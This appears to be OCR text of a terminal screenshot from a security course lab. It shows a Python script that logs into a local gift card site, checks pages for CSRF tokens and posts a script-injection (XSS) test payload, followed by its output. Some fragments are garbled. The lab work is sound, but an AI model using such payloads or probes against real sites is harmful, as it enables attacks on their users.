 Activities
Terminal
Mar 28 4:52 PM
nyuappsec@ubuntu: ~/AppSec2
import requests
indexUrl = 'http://127.0.0.1/index.html'
buyinUrl = 'http://127.0.0.1/buy.html'
loginUrl = 'http://127.0.0.1/login.html'
gift0Url = 'http://127.0.0.1/gift.html'
userInfo = {'uname': 'gip200', 'pword': 'aaaaaa'}
payload = {'amount': '$0.00', 'username': '<script> alert(1) ; </script>'}
s = requests.Session()
cookies = s.cookies
cookies_dict = s.cookies.get_dict()
# try to log in, establish sessionid
l = s.post(loginUrl, data=userInfo, cookies=cookies)
#print("just logged in, heres the cookie: " ,cookies)
for cookie in s.cookies:
    if cookie.name == 'sessionid':
        cookie.secure = 0
        break
b = s.get(buyinUrl,cookies=cookies)
print("Checking ", buyinUrl)
#check if the output string proves it is vulnerable
if b.text.find("csrfmiddlewaretoken") !=-1:
        print("Not CSRF Vulnerable.")
else:
        print("Vulnerable to CSRF!")
g = s.post(gift0Url, data=payload, cookies=cookies)
#check if the output string proves it is vulnerable
print("Checking ", gift0Url)
if g.text.find("csrfmiddlewaretoken") !=-1:
        print("Not CSRF Vulnerable.")
else:
        print("Vulnerable to CSRF!")
"gip200-csrf.py" 39 lines, 1106 characters
nyuappsec@ubuntu: ~/AppSec2/GiftcardSite
[28/Mar/2022 20:50:27] "GET /buy.html HTTP/1.1" 200 9833
Logged in user
p://127.0.0.1/buy.ht
http://127.0.0.1/index.
http://127.0.0.1/gift.ht
urce:http://127.0.0.1/buy.html
"48px"><circle class="path-bg" cx="24"
nyuappsec@ubuntu: ~/AppSec2
nyuappsec@ubuntu:~/AppSec2$ python3 gip200-csrf.py
Checking  http://127.0.0.1/buy.html
Not CSRF Vulnerable.
Checking  http://127.0.0.1/gift.html
Vulnerable to CSRF!
nyuappsec@ubuntu:~/AppSec2$
g
acritics
Whole Words
1 of 1 ma